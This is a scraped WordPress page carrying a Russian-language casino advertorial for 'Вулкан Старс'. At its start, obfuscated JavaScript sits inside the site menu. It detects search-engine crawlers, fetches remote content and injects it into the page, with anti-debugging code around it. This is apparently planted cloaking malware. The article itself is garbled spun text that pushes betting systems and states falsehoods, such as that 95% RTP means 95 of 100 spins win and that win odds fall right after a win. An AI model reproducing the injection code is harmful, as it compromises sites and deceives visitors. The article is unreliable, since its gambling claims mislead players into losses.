_0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-999 post type-post status-publish format-standard hentry category-uncategorized" id="post-999">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://indotech.it.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Доходная игра в интернет-казино Вулкан Старс</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://indotech.it.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://indotech.it.com/%d0%b4%d0%be%d1%85%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0/">May 29, 2024</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>﻿</p>
<h1>Доходная игра в интернет-казино Вулкан Старс</h1>
<p>Текущие виртуальные казино предоставляют игрокам широкий выбор видеослотов, которые различаются по многим техническими данными, тематиками и различными другими параметрами. Клиенты игровых площадок имеют возможность не только получить удовольствие в течение игры, но и получить  крупный выигрыш. Чтобы получить выигрыш в <a href="http://kalinka-7.ru/">Вулкан Старс</a>, требуется не только изучить особенности игр и подобрать из всего ассортимента самый подходящий слот, но и в первую очередь определить казино.</p>
<h2>Выбор интернет-казино для игр на деньги на средства</h2>
<p>Главное, что важно заметить при выборе интернет-казино &#8211; наличие разрешения. Азартные игры на лицензионной площадке обеспечивает посетителям справедливые правила и снятие денежных средств при выигрыше. Данные о лицензии, в большинстве случаев, можно найти на главной странице сайта интернет-ресурса.</p>
<p>Среди всех легальных и лицензированных онлайн-казино надо выбирать те, которые предлагают своим посетителям богатый выбор видеослотов. Также стоит учитывать бонусы за регистрацию, которые предлагает игровой клуб. Чаще всего, нынешние казино не используют бездепозитные бонусы, чтобы предотвратить вероятность мошеннических действий. Однако почти все казино предоставляют стартовый бонус, который выдается после первой оплаты. Он может включать часть суммы депозита, бесплатные вращения в аппаратах и так далее.</p>
<p>Казино предлагают программу бонусов и при продолжении дальнейшей игры в слотах. Рассматривая площадку для ставок, уточните, имеется ли в игровом клубе Вулкан Старс система лояльности для активных игроков. Программа вознаграждений обозначает, что посетители, которые часто играют в видеослоты и делают взносы, накапливают очки и зарабатывают дополнительные награды. Чем шире система вознаграждений виртуального клуба, тем лучше шансы на выигрыш.</p>
<p>Также стоит обратить внимание на особенности пополнения баланса и вывода выигрышей. В каждом виртуальном клубе определены свои:</p>
<ul>
<li>минимальные суммы депозитов;</li>
<li>пределы по выводу денег;</li>
<li>временные рамки обработки заявок на вывод;</li>
<li>комиссии за снятие (предпочитайте казино без комиссий);</li>
<li>специальные условия по выводу для участников программы лояльности.</li>
</ul>
<p>К тому же в различных игорных заведениях применяются различные способы оплаты, с использованием которых можно вносить депозиты и снимать выигрыши. Среди вариантов оплаты вводятся дебетовые карты, цифровые кошельки и криптовалюты, услуги интернет-банкинга, мобильные платежи и так далее. Чем шире способов оплаты можно применять в игровых клубах, тем выгоднее условия игры для клиентов.</p>
<h2>Слоты в интернет игорных заведениях</h2>
<p>Удача в игре на деньги обусловлен от выбранного игрового автомата. Таким образом в виртуальных казино следует изучить весь ассортимент.</p>
<p>Среди всех автоматов, которые предлагают интернет-казино, выделяются основные категории:</p>
<ul>
<li>ретро аппараты;</li>
<li>слоты разных тем;</li>
<li>эксклюзивные аппараты.</li>
</ul>
<p>Ретро аппараты по визуальному стилю и принципам игры схожи с слоты в обычных казино Вулкан Старс. Как правило, игровая сетка вмещает трёх роликов с тройными рядами символов, количество линий выплат — три и пять. Они выделяются общей тематикой и простой системой начислений. В виде бонусов доступны фриспины, в некоторых классических слотах бонусные функции не используются. Примеры ретро слотов &#8211; Фруктовый Zen от разработчика Betsoft, Hot 27 от провайдера Amatic, Hot Triple Sevens от фирмы Evoplay и другие.</p>
<p>Видео-слоты — широко распространенная категория автоматов в онлайн-казино. В этой группе представлены игровые автоматы с различными техническими параметрами. Число барабанов в большинстве видеослотов — пяти, количество выигрышных линий — от десяти до нескольких сотен. В видеослотах есть разнообразные бонусные функции. В основном, у каждого провайдера есть классические бонусы (например, &#8220;Book Of&#8221; в аппаратах компании Novomatic, Hold&#038;Win в видеоавтоматах Плейсон и прочее).</p>
<p>Уникальные слоты характеризуются нестандартным игровым полем (например, в некоторых аппаратах дополнительные барабаны могут появляться в ходе игры как бонусные функции). Призовые последовательности возникают по призовым линиям и кластерам, так и по группам. К особым слотам относятся Файрвинс Фэктори от фирмы Relax Gaming, Dawn Of Kings и Рассвет Королей от фирмы Hacksaw Gaming, 16 Coins Grand Gold и 16 Монет Большое Золото от Wazdan и компании и другие.</p>
<h2>Игры за столом в игровом клубе Вулкан Старс</h2>
<p>В дополнение к слотам, современные игровые клубы организуют разнообразие игровых столов. Обычно, казино предлагают основной набор столов. Проанализируем самые распространенные виды игровых столов.</p>
<p>Рулетки — одна из наиболее востребованных категорий игр за карточным столом. Игрок ставит деньги на одно или несколько полей, вращение рулетки задает результат раунда. Наиболее популярные виды рулеток — американского типа, европейская, рулетка французская. В наличии казино Вулкан Старс могут содержаться и модернизированные виды этого развлечения.</p>
<p>Игра покер — типичная карточная игра. Главная цель — собрать самую крупную карточную комбинацию. Существует несколько популярных разновидностей покера (техасский холдем, Омаха, Seven-card Stud, карибский стад и другие виды).</p>
<p>Тактика максимум-минимум состоит, что пользователь участник сменяет значительные и минимальные небольшие сделки. Вводить этот метод метод не желательно в игровых машинах с прогрессивным главным призом. Идентичная модель применяется в плане пирамид: участник стартует мероприятие с наименьшей ставки, определенной в видеослоте, и постепенно наращивает ее размер до максимального предела. После чего модель включается в обратном направлении направлении — вклады снижаются до наименьшей величины.</p>
<p>Единственный из широко известных систем — система Мартингейла. Она включает, что геймер после одного неуспеха игрок дублирует объем пари.</p>
<p>Противоположная данной метод называется анти-Мартингейл. Геймер увеличивает размер объем ставки при выигрыше и уменьшает размер при неуспехе. В таком случае суммарная выигрыши увеличивается в увеличении. Профессиональные пользователи рекомендуют использовать использовать план анти-Мартингейл до двух выигрышей, затем вернуться к первоначальному размеру ставки ставки.</p>
<p>Указанный не окончательный список планов, которые можно использовать вводить в игровых автоматах. У каждой из приведенных систем ставок существуют свои сильные и слабые стороны. Выбирайте тактику с учетом характеристик характеристик игры. Наиболее важное при вводе той или иной стратегии — придерживаться порядка и не отклоняться от инструкции.</p>
<h2>Игры в реальном времени с реальными дилерами</h2>
<p>На многих казино площадках настольные занятия предлагаются не просто в виде эмуляторов, но также в лайв-режиме. Указанных важная черта — в том, что их играют участие одновременно несколько пользователей пользователей. Активности организуются в живом реального времени, действием ведет ведущий. Игроки контактируют контакт с игровым ведущим в игровом процессе: например, могут взаимодействовать разговаривать с оператором, когда дилер вращает рулетку или управляет рулетку.</p>
<p>В live-режиме существуют рулетки и карточные игры. Активности проводятся по идентичным правилам, как и стандартные игры в Вулкан Старс. В live-играх за игровым столом включается четкость HD трансляции и улучшенные углы обзора карточных столов. Все это поддерживает наиболее имитировать среду наземных казино Vulkan Stars.</p>
<p>Участники, которые играют в лайв-играх, могут напрямую общаться не только с дилером, но и с другими пользователями. Между игровыми раундами предусмотрены временные промежутки — это дает возможность пользователям одновременно играть за несколькими столами, что дает им больше возможностей для выигрыша.</p>
<h2>Технические особенности слотов</h2>
<p>Для того чтобы получить реальные шансы на победу, геймер должен изучить технические детали слотов и на их базе подбирать автомат для игрового процесса и планировать игровую стратегию.</p>
<p>Ключевой показатель, тот, что решает возможность выигрыша победы внутри автомате — теоретический возврат (теоретический возврат процент денег, доля отдачи возврата). Этот параметр указывает на процент выигрыша выигрышных спинов вращений из общего числа общего числа. К примеру сказать, в случае если показатель RTP аппарата равен девяносто пять процентов, то есть из 100 спинов раундов внутри этом слоте в девяносто пяти из раундов выпадут выигрышные комбинации выигрыши. Итак, чем выше теоретический процент финансов в игре автомате, тем больше больше шансов у пользователя вероятности на выигрыш.</p>
<p>Ещё во время выбора автомата важно брать в расчет этот показатель, как и изменчивость — коэффициент опасности. Во слотах с большой нестабильностью выигрышные комбинации символов встречаются нечасто, в этом случае пользователю выплачивается большая значительная сумма денег. Небольшая изменчивость видеослота указывает, что победные комбинации возникают больше, при таком случае пользователь зарабатывает низкую выплату. Для игрового процесса игры в видеослотах во высоковолатильные и низкие низковолатильные игровые автоматы нужны разные стратегии.</p>
<p>Также при подборе автомата стоит учитывать такой показатель, как волатильность — коэффициент риска. В слотах с высокой волатильностью призовые комбинации выпадают реже, при этом выигрыш выплачивается значительной суммой. Небольшая волатильность автомата подразумевает, что призовые комбинации возникают чаще, при этом выплаты ниже. Для игры в автоматы с высокой и низкой волатильностью необходимы разные стратегии.</p>
<p>В любом автомате доступен индивидуальный набор основных и дополнительных функций. Их необходимо проанализировать, чтобы определить шансы на выигрыш. К примеру, в большинстве слотов есть фиксированная максимальная сумма выплаты. В некоторых слотах разыгрывается призовой фонд — фиксированный либо прогрессивный.</p>
<p>Во первом ситуации геймер получает заранее обозначенную изначально количество в качестве награды. В видеослотах с накапливающимся джекпотом выигрышная денежная сумма возрастает. Чем больше игроков включается в игровое действие, тем больше итоговая денежная сумма. Игровые слоты с увеличивающимся джекпотом в интернет-казино Vulkan Stars, чаще всего, связаны друг с другом. Следовательно шансы на победу в данных автоматах небольшие.</p>
<h2>Как формируются призовые комбинации в автоматах</h2>
<p>При подборе слота важно учитывать количество призовых линий. В большинстве видеослотов стандартным считается количество линий от 9 до 21. Каждый создатель вводит разнообразные механизмы формирования комбинаций. При этом количество вариантов может значительно возрастать.</p>
<p>Допустим, высокой спросом у геймеров пользуются игровые автоматы с функцией Megaways-механикой от разработчика Big Time Gaming компании. В каждом игровом процессе и вращении алгоритм рандомных чисел задает, какое число знаков появится на каждом игровом барабане. Общее количество элементов может варьироваться от от 2 до 6. Таким образом, число комбинаций возможных комбинаций комбинаций символов может доходить до 117649 комбинаций.</p>
<p>Для процесса создания победных комбинаций следует использование в слоте эксклюзивных изображений. Чаще всего, в автоматах включаются эти типы.</p>
<p>Wild меняет все обычные символы в порядках, чтобы построить успешную вариант. Внутри игровых определенных видеослотах Wild-знаки наделены дополнительными функциями: заполняют несколько позиции или ролик (распространяющиеся Wild), остаются в позиции пару вращений вращений подряд (липкие прилипающие символы), появляются в группах (кластерные) и многие другие.</p>
<p>Символ разброса формирует выгодные варианты. От трех до пяти Scatter-символов предоставляют право участнику бесплатные вращения. Чаще всего, учитываются символы разброса, выпадающие в любых позициях на барабанах. В конкретных автоматах в одном конкретном знаке совмещены возможности диких символов и Scatter-символов.</p>
<p>Призовой (иконка). Запускает бонусную партию, в игровом процессе игрок-любитель способен заработать наиболее высокие денежные награды. Внутри экстра сценарии задействуются высокие значительные призовые множители выигрышей, особые знаки и опции, что могут усилить итоговый доход в рамках видеослоте.</p>
<p>Для того чтобы оценить шансы на победу в пределах игры, вдобавок следует считать экстра особенности в рамках игровом автомате. Самая часто встречающаяся из них — бесплатные вращения: эти функции обеспечены в большинстве всех игровых автоматах. За выигрышные определенные последовательности, что выпадают на катушках, любители игр возможно совершать дополнительные раунды безо всяких инвестиций. В каждой слоте предусмотрен специальный пакет бонусных опций — для оценки выяснить вероятность победы, пользователь должен изучить все бонусы в комплексе.</p>
<h2>Демоверсии аппаратов</h2>
<p>Для того, чтобы исследовать все представленные возможности и механизмы игрового автомата без затрат, пользователи способны воспользоваться демо-игры. Эти версии доступны на всех казино-сайтах и стартуют нажатием на определенную кнопку «Демо», размещенную на главной заставке слота.</p>
<p>Для игры в демоверсии не следует входить в систему на сайте казино, регистрировать аккаунт или вносить средства. Игрок не подвергает риску своими денежными средствами. По этой причине демоверсии востребованы новичками — их использование позволяет овладеть основами игры и понять базовые принципы. Опытные участники в демо-режиме оценивают функции новых слотов, которые включаются на сайте, и и на основе этого понимают, нужно ли затем играть в полную версию.</p>
<p>В демоверсии показаны все функции игрового автомата:</p>
<ul>
<li>RTP и волатильность;</li>
<li>минимальные и максимальные суммы ставок;</li>
<li>набор знаков;</li>
<li>призовые коэффициенты для всех знаков;</li>
<li>специальные знаки и бонусные механики.</li>
</ul>
<p>Ставки на игру в демонстрационном режиме игрок выполняет с условного баланса. Сумма единиц в этом случае можно регулировать в каждой игре, в границах установленных лимитов. Особенность демоверсий — главная черта что счет обновляется каждый раз как только игрок заново запускает демо-режим. Следовательно пользователь возможно продолжить играть игру даже когда потеряет все имеющиеся условные средства. Выигранные средства, выигранные в демо-версии, сохраняются на виртуальном счете и не могут быть переведены на реальные счета.</p>
<h2>Каким образом начать игровой процесс на реальные деньги</h2>
<p>Для того, чтобы включить в полный режим формат игрового процесса следует авторизоваться на игровой платформе. Заново зарегистрированные участники обязаны оформить учетку. Интернет-казино Vulkan Stars предоставляют пользователям скорую процедуру регистрации при помощи электронной почте, телефона а еще с применением страницы в социальных сетях. Чаще всего полная процедура занимает у геймера не более пару минут.</p>
<p>В игровом процессе с деньгами нужно учитывать правила начисления выигрышей в игровых автоматах. По завершении того как в игровом автомате выпадает выигрышная цепочка, шанс призовой цепочки в следующем раунде резко падает. Эту особенность нужно учитывать в ходе игры: время от времени менять игровые слоты и делать перерывы после выигрышей.</p>
<p>Игрокам рекомендуется предварительно определить для себя максимальную сумму проигрыша. Данный лимит не следует превышать ни при каких условиях — это убережет игрока от крупных финансовых рисков.</p>
<h2>Метод игры с денежными ставками</h2>
<p>Чтобы того, чтобы выигрыш в слотах, следует иметь правильную игровую тактику метод. Эта стратегия будет зависеть с учетом свойств слота. Но вводится некоторые часто используемых тактик, любимых среди пользователей азартных участников. Более распространенные из них:</p>
<ul>
<li>план однократной игрового процесса;</li>
<li>минимальный приз;</li>
<li>тактика Парлай;</li>
<li>план high-low;</li>
<li>план пирамиды;</li>
<li>план Мартингейла и прочее.</li>
</ul>
<p>Система одной игровой деятельности подразумевает, что именно игрок пользователь берет видеослот с увеличивающимся джекпотом и делает в игре одну ставку в рамках суток. Стратегия способна обеспечить приз в долгосрочной перспективе и избегает большой поражения.</p>
<p>В случае если геймер посвящает игровому мероприятию в игровые автоматы маленькие временные промежутки, может применять тактику минимальных джекпотов. Чтобы это сделать требуется проверить суммы платежей в автоматах и определить тот, который предлагает маленькие призы. Когда меньше сумма приза, тогда чаще выпадает выигрыш и при этом короче отрезок времени. В автоматах с большим джекпотом шанс победы падает значительно, поскольку что такие автоматы чаще выбирает много геймеров.</p>
